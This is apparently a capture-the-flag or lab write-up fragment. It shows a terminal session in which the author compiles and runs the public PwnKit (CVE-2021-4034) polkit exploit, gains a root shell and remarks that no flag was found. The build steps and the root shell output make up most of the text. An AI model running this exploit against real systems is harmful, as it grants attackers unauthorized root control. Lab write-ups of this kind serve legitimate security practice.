 developer@xubuntu:~/172.16.64.10:8000$ cd CVE-2021-4034/
developer@xubuntu:~/172.16.64.10:8000/CVE-2021-4034$ ls
cve-2021-4034.c  cve-2021-4034.sh  dry-run  LICENSE  Makefile  pwnkit.c  README.md
developer@xubuntu:~/172.16.64.10:8000/CVE-2021-4034$ make
Step one
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
developer@xubuntu:~/172.16.64.10:8000/CVE-2021-4034$ ./cve-2021-4034
Step two
# id
uid=0(root) gid=0(root) groups=0(root),1001(developer)
# cd /root
Root shell!
# ls
# ls -la
total 28
drwx------  4 root root 4096 Mar 25  2019 .
drwxr-xr-x 24 root root 4096 Dec 15  2017 ..
-rw-------  1 root root 1103 May 18  2019 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Apr 20  2016 .cache
drwxr-xr-x  2 root root 4096 Mar 25  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
#
There was no flag
I guess the machine ends
on the developer user.